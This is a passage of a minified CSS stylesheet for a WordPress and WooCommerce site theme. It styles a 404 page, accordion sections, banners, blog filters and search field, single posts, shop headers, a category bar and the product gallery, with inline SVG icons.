(min-width:1113px){body:not([class*=woocommerce-page]) .simple-page{padding-top:var(--header-hight)}}.is-wysiwyg blockquote.wp-block-quote>p{margin-bottom:0;padding-bottom:0}.error-content,.not-found{text-align:center;padding:20vh 0;width:100%}.search-no-results .not-found{text-align:left;padding:0 0;width:100%}.p-404{--p404:25rem;--p404-text:5rem;--p404-color:var(--primary-color1);text-align:center;min-height:400px;padding:2vh 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--p404-color);position:relative;isolation:isolate}@media (max-width:1112px){.p-404{padding-bottom:10vh}.p-404 .text-left{text-align:center}}.p-404:before{content:"";position:absolute;inset:0;background-image:url(../images/bg-404.png);opacity:.4;height:767px;top:-100px;bottom:auto;background-position:100% 0;background-repeat:no-repeat;z-index:-1;background-size:cover}.p-404:after{content:"";position:absolute;inset:0;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),to(rgba(211,228,240,0)));background-image:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 100%);opacity:1;height:767px;top:-100px;bottom:auto;background-position:100% 0;background-repeat:no-repeat;z-index:-1}@media (max-width:767px){.p-404{--p404:20rem;--p404-text:4rem}}@media (min-width:1113px){.p-404 .c-block{padding-top:var(--header-hight)}}.p-404 .c-heading__pre{font-weight:700;--pretitle-color:var(--primary-color2)}.p-404 .c-heading__title{--titles-color:var(--primary-color1)}.p-404__title{font-size:var(--p404);font-weight:900;line-height:.9}.p-404__text{font-size:var(--p404-text);font-weight:700;margin-bottom:1.5em;line-height:1.4}@media (min-width:1113px){.p-404 .c-block__media{-webkit-transform:translateY(calc(var(--header-hight) * -1.2));transform:translateY(calc(var(--header-hight) * -1.2))}}.section-accordion .c-heading{--h2-margin-bottom:60px}.section-accordion .c-heading__pre{font-weight:700;--pretitle-color:var(--primary-color2)}.section-accordion .c-heading__title{max-width:24ch}.section-accordion .m-accordion{--h4-margin-bottom:0;max-width:var(--desktop-width-sm);border:thin solid var(--primary-color4);border-radius:10px;margin-inline:auto;overflow:hidden;-webkit-clip-path:inset(0 round 10px);clip-path:inset(0 round 10px)}@media (max-width:1112px){.section-accordion .m-accordion{margin-inline:var(--grid-outer-margin,2em)}}.section-accordion .c-accordion__title{line-height:1.6;-webkit-transition:.3s cubic-bezier(.39,.575,.565,1);transition:.3s cubic-bezier(.39,.575,.565,1)}.section-accordion .c-accordion__title:hover{background-color:var(--secondary-color2)}.section-accordion .c-accordion__item{border-bottom:thin solid var(--primary-color4)}.m-banner.info-banner{--overlay-opacity:1;--overlay-color:linear-gradient(
  	180deg,
  	#ffffff 27.08%,
  	rgba(255, 255, 255, 0) 130.83%
  );margin-block:clamp(30px,4.8vh,50px);padding:0}.m-banner.info-banner .l-banner,.m-banner.info-banner figure{--titles-color:var(--primary-color1);margin-bottom:0;padding-block:0;height:100%}.m-banner.info-banner .m-banner__container{--bannerHeight:var(--banner-height--small, 300px);height:var(--bannerHeight)}.m-banner.info-banner .m-banner__container .container{height:100%}.m-banner.info-banner .m-banner__container .container .c-image,.m-banner.info-banner .m-banner__container .container .c-image__media,.m-banner.info-banner .m-banner__container .container .c-image__src,.m-banner.info-banner .m-banner__container .container .l-banner__media{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}@media (max-width:1112px){.m-banner.info-banner .l-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:1113px){.m-banner.info-banner .l-banner{display:grid;height:100%;grid-template-columns:1.8fr 1fr;grid-template-areas:"leftP rightP";-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.m-banner.info-banner .l-banner__text{grid-area:leftP}.m-banner.info-banner .l-banner__media{grid-area:rightP}@media (max-width:1112px){.m-banner.info-banner.order-reverse{--overlay-color:linear-gradient(
    	180deg,
    	#ffffff 24.08%,
    	rgba(255, 255, 255, 0) 57.83%
    );--banner-height--small:auto}.m-banner.info-banner.order-reverse .m-banner__container{min-height:100px}}@media (max-width:1112px){.m-banner.info-banner.order-reverse .m-banner__media{z-index:1}}@media (max-width:1112px){.m-banner.info-banner.order-reverse .m-banner__container .container .c-image,.m-banner.info-banner.order-reverse .m-banner__container .container .c-image__media,.m-banner.info-banner.order-reverse .m-banner__container .container .c-image__src,.m-banner.info-banner.order-reverse .m-banner__container .container .l-banner__media{height:260px;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;display:block}}.m-banner.info-banner.order-reverse .l-banner__media{grid-area:leftP}.m-banner.info-banner.order-reverse .l-banner__text{grid-area:rightP}.m-banner.m-banner--small.header-lap{--banner-top-padding:8vmin;--h1-margin-bottom:20px;--bannerHeight:auto;--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(400px, 59vh, 550px);--pretitle-color:var(--primary-color2);background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(0deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);margin-bottom:clamp(30px,5.5vh,60px);margin-top:-1px}@media (min-width:1113px){.m-banner.m-banner--small.header-lap{border-bottom:thin solid #ccdeeb}}@media (max-width:1111px){.m-banner.m-banner--small.header-lap{--decor-lg-w:100%;--decor-lg-h:100%}}.m-banner.m-banner--small.header-lap.--animated:before{opacity:0}.m-banner.m-banner--small.header-lap.--animated.animations-active:before{opacity:1}.m-banner.m-banner--small.header-lap:after,.m-banner.m-banner--small.header-lap:before{content:"";width:100%;background-image:url(../images/svg-icons/decor-full.svg);height:100%;inset:0;top:-20px;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:clamp(360px,51vh,550px)}.m-banner.m-banner--small.header-lap:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.m-banner.m-banner--small.header-lap:before{width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-230px;right:0;left:auto}.m-banner.m-banner--small.header-lap::after{display:none}.m-banner.m-banner--small.header-lap.decor-double{--banner-bot-padding:10vmin}.m-banner.m-banner--small.header-lap.decor-double .c-heading__pre{--pretitle-color:var(--primary-color2)}.m-banner.m-banner--small.header-lap.decor-double:after,.m-banner.m-banner--small.header-lap.decor-double:before{width:var(--decor-lg-w);height:var(--decor-lg-h);opacity:.5}.m-banner.m-banner--small.header-lap.decor-double:before{top:calc(var(--decor-lg-h) * -.1);right:0;left:auto}.m-banner.m-banner--small.header-lap.decor-double:after{bottom:calc(var(--banner-bot-padding) * -.8);left:calc(var(--decor-lg-w) * -.35);right:auto;top:auto}.m-banner.m-banner--small.header-lap .c-heading{--h1-font-size:clamp(5.2rem, 3.65vw, 7rem)}.m-banner.m-banner--small.header-lap .c-heading__pre{letter-spacing:.24em;text-transform:uppercase;font-weight:700;margin-bottom:20px}.m-banner.m-banner--small.header-lap .c-heading__title{--titles-color:var(--primary-color1);margin-bottom:16px;letter-spacing:-.4rem;font-weight:500}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .c-heading__title{letter-spacing:-.04rem}}.m-banner.m-banner--small.header-lap .m-banner__container{padding-top:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.m-banner.m-banner--small.header-lap .blog-filter{--filter-bg:transparent;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;padding-bottom:60px}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .blog-filter{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.m-banner.m-banner--small.header-lap .blog-filter>div{background-color:var(--secondary-color1);border-radius:90px;border:2px solid #e1e8d3;border-radius:55px;height:60px}.m-banner.m-banner--small.header-lap .blog-filter>div select{padding-inline:20px;min-width:300px;font-size:var(--smaller-text-size);position:relative;height:56px;background-position:calc(100% - 16px) 50%}.m-banner.m-banner--small.header-lap .blog-filter form{--search-height:60px;position:relative;margin-right:20px;-webkit-transform:translateY(0);transform:translateY(0);overflow:visible;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.m-banner.m-banner--small.header-lap .blog-filter .search-field{padding-inline:20px;border:none;background:#fff;margin:0;border-radius:90px;font-size:var(--smaller-text-size);width:400px;-webkit-transition:all .2s;transition:all .2s;max-width:100%;height:56px}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .blog-filter .search-field{width:100%;min-width:280px}}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-webkit-input-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-moz-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field:-ms-input-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-ms-input-placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field::placeholder{color:var(--primary-color1)}.m-banner.m-banner--small.header-lap .blog-filter .search-field:-webkit-autofill,.m-banner.m-banner--small.header-lap .blog-filter .search-field:-webkit-autofill:focus,.m-banner.m-banner--small.header-lap .blog-filter .search-field:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid #fff;-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.m-banner.m-banner--small.header-lap .blog-filter .search-field:focus{outline:0}.m-banner.m-banner--small.header-lap .blog-filter .search-field::-webkit-search-cancel-button{position:relative;right:20px;color:var(--primary-color1);-webkit-appearance:none;height:18px;width:18px;background-color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='6.86768' y='8.99023' width='3' height='20' transform='rotate(-45 6.86768 8.99023)' fill='white'/%3E%3Crect x='21.0103' y='6.86816' width='3' height='20' transform='rotate(45 21.0103 6.86816)' fill='white'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:14px;background-position:50%;border-radius:50%}.m-banner.m-banner--small.header-lap .blog-filter input[type=submit]{right:0;border:none;background:0 0;position:absolute;font-size:0;height:var(--search-height);width:30px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 19L14.65 14.65M17 9C17 13.4183 13.4183 17 9 17C4.58172 17 1 13.4183 1 9C1 4.58172 4.58172 1 9 1C13.4183 1 17 4.58172 17 9Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18px auto;background-position:50%}.m-banner.m-banner--small.header-lap .blog-filter input[type=submit]:focus{outline:0}.m-banner.m-banner--small.header-lap .align-center,.m-banner.m-banner--small.header-lap .text-center,.m-banner.m-banner--small.header-lap .text-center .c-heading{text-align:left}@media (max-width:1112px){.m-banner.m-banner--small.header-lap .align-center,.m-banner.m-banner--small.header-lap .text-center,.m-banner.m-banner--small.header-lap .text-center .c-heading{text-align:center}}.blog-grid{--c-block-title-weight:500}.blog-grid .c-block__cat a{letter-spacing:0;text-transform:uppercase;font-weight:700;display:inline-block;margin-block:5px 14px;color:var(--primary-color2);line-height:var(--pretitle-line-height,1.4);font-size:14px}.blog-grid .c-block__title{max-width:94%}.blog-grid .c-block__body{padding-left:0}.blog-inner-hero{--header-hight:60px}.blog-inner-hero:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(0deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);inset:0;position:absolute;width:100%;margin-inline:auto;top:calc(var(--header-hight) * -1.2);height:600px;z-index:-1}@media (min-width:1113px){.blog-inner-hero:before{border-bottom:thin solid #ccdeeb}}.blog-inner-hero__breadcrumbs{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1112px){.blog-inner-hero__breadcrumbs{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.blog-inner-hero__breadcrumbs a{color:var(--primary-color2)}body:not(.woocommerce-checkout) .content-single{--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(400px, 59vh, 550px);--pretitle-color:var(--primary-color2);--h1-font-size:clamp(3rem, 3.12vw, 5rem)}@media (min-width:1113px){body:not(.woocommerce-checkout) .content-single:after,body:not(.woocommerce-checkout) .content-single:before{content:"";width:100%;background-image:url(../images/svg-icons/decor-full.svg);height:100%;inset:0;top:-20px;position:absolute;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:550px;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:none}body:not(.woocommerce-checkout) .content-single:before{top:calc(var(--header-hight) * -5.5);background-size:clamp(400px,28vw,500px) auto;background-position:106% 100%}body:not(.woocommerce-checkout) .content-single:after{background-image:url("data:image/svg+xml,%3Csvg width='560' height='410' viewBox='0 0 560 410' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.2' d='M373.774 179.371C452.638 76.8971 559.056 92.028 559.056 92.028L547.227 83.8922C547.227 83.8922 447.403 53.2841 368.052 162.606C365.477 145.294 356.6 129.758 342.817 120.22C335.975 115.481 327.924 112.27 318.909 111.08C302.725 108.936 286.218 115.389 276.913 128.794C273.095 134.359 270.52 141.028 269.774 148.748C268.691 160.042 274.266 171.22 283.312 177.514C286.883 179.975 290.993 181.667 295.435 182.256C303.157 183.205 310.717 179.038 315.013 172.804C316.877 170.097 318.172 166.973 318.484 163.661C319.112 157.929 316.719 153.097 312.799 150.422C310.913 149.13 308.672 148.308 306.286 147.947L305.798 151.77C307.202 151.943 308.422 152.415 309.489 153.137C311.893 154.815 313.29 157.8 312.816 161.152C312.543 163.39 311.711 165.423 310.509 167.161C307.628 171.306 302.635 173.746 297.28 173.079C293.751 172.567 290.551 171.295 287.848 169.434C281.324 164.959 277.515 157.061 278.61 148.661C279.345 143.202 281.35 138.245 284.262 134.05C291.176 123.99 303.431 118.094 316.365 119.829C323.926 120.816 330.527 123.483 336.182 127.358C351.432 137.863 359.265 157.57 356.476 178.263L356.377 179.096C316.023 232.792 253.719 254.427 232.571 253.779C252.952 101.138 155.102 72.0127 155.102 72.0127C133.062 197.665 224.338 249.631 231.969 253.753C229.982 253.637 228.328 253.311 227.189 252.82C228.298 253.361 229.81 253.806 231.663 254.253C221.952 256.554 121.596 283.408 109.743 409.456C109.743 409.456 211.803 406.939 232.434 254.451C253.687 258.736 316.261 254.032 373.774 179.371ZM0.488485 222.453C101.067 309.319 196.421 249.168 196.421 249.168C75.8703 153.235 0.488485 222.453 0.488485 222.453ZM364.715 236.08C384.494 331.196 448.78 327.952 448.78 327.952C435.016 245.314 364.715 236.08 364.715 236.08ZM471.047 193.301C471.047 193.301 420.589 153.337 349.175 219.213C349.175 219.213 411.714 252.555 471.047 193.301ZM349.175 219.213C277.761 285.088 313.43 338.672 313.43 338.672C377.273 284.378 349.175 219.213 349.175 219.213ZM421.861 74.2703C439.095 17.2077 403.508 0.0232731 403.508 0.0232731C386.666 48.5997 421.861 74.2703 421.861 74.2703ZM425.304 87.9223C425.304 87.9223 401.387 51.5653 352.041 66.1548C351.991 66.1243 367.525 102.502 425.304 87.9223ZM479.556 33.9402C429.245 44.503 425.304 87.9223 425.304 87.9223C483.083 73.3425 479.556 33.9402 479.556 33.9402Z' fill='url(%23paint0_linear_3815_7732)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_3815_7732' x1='81.0271' y1='90.9076' x2='454.074' y2='319.306' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%2387ADC8'/%3E%3Cstop offset='1' stop-color='%2384ADCA' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A");background-size:clamp(400px,28vw,500px) auto;background-position:-16% 120%;top:calc(var(--header-hight) * -5.26)}}body:not(.woocommerce-checkout) .content-single .single-post-style-1{margin-inline:auto;text-align:center}body:not(.woocommerce-checkout) .content-single .single-post-style-1 .-h1,body:not(.woocommerce-checkout) .content-single .single-post-style-1 .is-wysiwyg h1{--h1-font-weight:400;letter-spacing:-.04em;max-width:clamp(600px,47vw,880px);margin-inline:auto}body:not(.woocommerce-checkout) .content-single .single-post-style-1 .post-info{max-width:clamp(600px,47vw,880px);margin-inline:auto}body:not(.woocommerce-checkout) .content-single .is-wysiwyg img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}body:not(.woocommerce-checkout) .content-single .article__content,body:not(.woocommerce-checkout) .content-single .content-single__info{max-width:var(--blog-width,650px);margin-inline:auto}.is-wysiwyg .single-post-style-1 .post-info__img{width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.is-wysiwyg .single-post-style-1 .post-info__img img{-o-object-fit:cover;object-fit:cover;width:100%;max-height:clamp(480px,55vh,600px);width:clamp(600px,60vw,1060px);margin-inline:auto;overflow:hidden;-webkit-clip-path:inset(0 round 10px);clip-path:inset(0 round 10px)}.is-wysiwyg .single-post-style-1 .post-info__data{display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:0;font-size:var(--smaller-text-size);margin-bottom:30px}.is-wysiwyg .single-post-style-1 .post-info__data:before{content:"";width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='17' height='19' viewBox='0 0 17 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8333 1V4.4M5.16667 1V4.4M1 7.8H16M2.66667 2.7H14.3333C15.2538 2.7 16 3.46112 16 4.4V16.3C16 17.2389 15.2538 18 14.3333 18H2.66667C1.74619 18 1 17.2389 1 16.3V4.4C1 3.46112 1.74619 2.7 2.66667 2.7Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:contain;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:9px;background-repeat:no-repeat;background-position:center;-webkit-transform:translateY(4px);transform:translateY(4px)}.related-posts{--h2-margin-bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;position:relative;overflow-x:clip}.related-posts .title-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-block:50px}.woocommerce-products-header{--wc-shop-header-spacing:0px;--decor-lg-w-sm:clamp(200px, 14.3vw, 250px);--decor-lg-h-sm:clamp(150px, 14vh, 220px);--decor-lg-w:clamp(500px, 39vw, 550px);--decor-lg-h:clamp(400px, 59vh, 500px);--pretitle-color:var(--primary-color2);background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%);max-width:100%;padding-block:70px 0}@media (max-width:1111px){.woocommerce-products-header{--decor-lg-w:100%;--decor-lg-h:100%;padding-inline:var(--page-gutter,20px)}}.woocommerce-products-header.--animated:before{opacity:0}.woocommerce-products-header.--animated.animations-active:before{opacity:1}.woocommerce-products-header .shop_subheader{padding:70px auto var(--wc-shop-header-spacing);margin-top:0;margin-bottom:40px;position:relative}.woocommerce-products-header .shop_subheader:before{content:"";background-image:url(../images/svg-icons/decor-full.svg);width:var(--decor-lg-w-sm);height:var(--decor-lg-h-sm);inset:0;top:-120px;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;margin-inline:auto;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:var(--decor-lg-h-sm);-webkit-transform:rotate(60deg);transform:rotate(60deg)}@media (max-width:1111px){.woocommerce-products-header .shop_subheader{display:none}}.woocommerce-products-header:after,.woocommerce-products-header:before{content:"";background-image:url(../images/svg-icons/decor-full.svg);width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-10%;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:clamp(360px,51vh,550px)}@media (max-width:1111px){.woocommerce-products-header:after,.woocommerce-products-header:before{display:none}}.woocommerce-products-header:after{-webkit-transform:rotate(0);transform:rotate(0);left:0;right:auto}.woocommerce-products-header:before{right:20px;left:auto;top:-50px;right:0;left:auto;-webkit-transform:rotate(229deg);transform:rotate(229deg)}.woocommerce-products-header.decor-double{--banner-bot-padding:10vmin}.woocommerce-products-header.decor-double .c-heading__pre{--pretitle-color:var(--primary-color2)}.woocommerce-products-header.decor-double:after,.woocommerce-products-header.decor-double:before{width:var(--decor-lg-w);height:var(--decor-lg-h);opacity:.5}.woocommerce-products-header.decor-double:before{top:calc(var(--decor-lg-h) * -.1);right:0;left:auto}.woocommerce-products-header.decor-double:after{bottom:calc(var(--banner-bot-padding) * -.8);left:calc(var(--decor-lg-w) * -.35);right:auto;top:auto}.woocommerce-products-header .c-heading{--h1-font-size:clamp(5.2rem, 3.65vw, 7rem)}.woocommerce-products-header .c-heading__pre{letter-spacing:.24em;text-transform:uppercase;font-weight:700;margin-bottom:20px}.woocommerce-products-header .c-heading__title{--titles-color:var(--primary-color1);margin-bottom:16px}@media (min-width:1113px){.woocommerce-products-header .c-heading__description{max-width:50ch;margin-inline:auto}}.woocommerce-products-header .-h1{margin-bottom:0}.woocommerce-products-header .m-banner__container{padding-top:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-products-header .blog-filter{width:100%}body.woocommerce .wrapper main.site-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content{padding-top:0;max-width:100%}@media (max-width:1112px){body.woocommerce .wrapper main.site-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content{padding-inline:0}}@media (max-width:1112px){body.woocommerce .wrapper main.site-content .woocommerce-archive-content,body.woocommerce .wrapper main.site-content .woocommerce-sorting,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-archive-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-sorting{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px){body.woocommerce .wrapper main.site-content .woocommerce-archive-content,body.woocommerce .wrapper main.site-content .woocommerce-sorting,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-archive-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-sorting{max-width:var(--desktop-width-sm);margin-inline:auto}}@media (min-width:1281px){body.woocommerce .wrapper main.site-content .woocommerce-archive-content,body.woocommerce .wrapper main.site-content .woocommerce-sorting,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-archive-content,body.woocommerce-page:not(.woocommerce-cart) .wrapper main.site-content .woocommerce-sorting{max-width:var(--desktop-width-m);margin-inline:auto}}.categories-bar{margin-top:40px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1112px){.categories-bar{position:relative;margin-block:30px}}.categories-bar .select-checkbox{display:none}.categories-bar .select-label{--label-font-weight:700;display:block;-webkit-filter:drop-shadow(2px 4px 7px rgba(30, 40, 70, .17));filter:drop-shadow(2px 4px 7px rgba(30, 40, 70, .17));background-color:var(--secondary-color1);padding:15px 24px;border-radius:90px;text-transform:uppercase;font-weight:700;position:relative;z-index:10;border:2px solid rgba(126,150,167,.18)}@media (min-width:1113px){.categories-bar .select-label{display:none}}.categories-bar .select-label:before{float:right;content:"";position:relative;width:9px;height:9px;top:6px;border-top:2px solid var(--primary-color2);border-right:2px solid var(--primary-color2);-webkit-transform:translateY(0) rotate(135deg);transform:translateY(0) rotate(135deg);-webkit-transition:all .3s linear;transition:all .3s linear;display:inline-block}.categories-bar:after{content:"";border-bottom:thin solid #e0e3bd;-webkit-box-shadow:0 4px 7px rgba(0,0,0,.18);box-shadow:0 4px 7px rgba(0,0,0,.18);width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:1px;display:block;margin-bottom:40px}@media (max-width:1112px){.categories-bar:after{display:none}}.categories-bar__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-inline:auto;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1113px){.categories-bar__list{max-width:var(--desktop-width-sm);margin-inline:auto}}@media (min-width:1281px){.categories-bar__list{max-width:var(--desktop-width-m);margin-inline:auto}}@media (max-width:1112px){.categories-bar__list{position:absolute;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;background:#f6fafd;z-index:9;max-height:50vh;padding-top:20px;top:calc(100% - 10px);overflow-y:auto;-webkit-box-shadow:0 4px 7px rgba(0,0,0,.18);box-shadow:0 4px 7px rgba(0,0,0,.18);border-radius:0 0 20px 20px;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}}.categories-bar__list .cat-item,.categories-bar__list .cat-item-all{cursor:pointer;-webkit-transition:all var(--base-transition) ease-in;transition:all var(--base-transition) ease-in;padding:var(--tbnav-padding);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:var(--tbnav-align);background-color:var(--tbnav-bg);color:var(--tbnav-color);border-bottom:5px solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;text-transform:uppercase;font-weight:700;opacity:.6}@media (max-width:1112px){.categories-bar__list .cat-item,.categories-bar__list .cat-item-all{width:100%;border-bottom:0 solid transparent}}.categories-bar__list .cat-item a,.categories-bar__list .cat-item-all a{padding-bottom:26px}@media (max-width:1112px){.categories-bar__list .cat-item a,.categories-bar__list .cat-item-all a{padding-block:16px}}.categories-bar__list .cat-item-all.current-cat,.categories-bar__list .cat-item.current-cat{border-color:var(--primary-color2);opacity:1}@media (max-width:1112px){.categories-bar__list .cat-item-all.current-cat,.categories-bar__list .cat-item.current-cat{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.categories-bar__list.current-all .cat-item-all{opacity:1;border-color:var(--primary-color2)}@media (max-width:1112px){.categories-bar__list.current-all .cat-item-all{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image{border-radius:20px;height:clamp(400px,60.5vmin,655px)}@media (max-width:767px){.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image{height:224px}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:10px;overflow:hidden}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image a img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav{overflow:hidden}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image{height:60px;opacity:.7;border:3px solid #fff;border-radius:7px;overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:767px){.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image{border-width:0}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image img{max-height:100%;height:100%}@media (max-width:767px){.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image img{height:100%}}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image:hover{border-color:var(--primary-color1);opacity:.8}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image.swiper-slide-thumb-active,.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image.swiper-slide.swiper-slide-active{border-color:var(--primary-color2);opacity:1}.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav[data-items="2"] 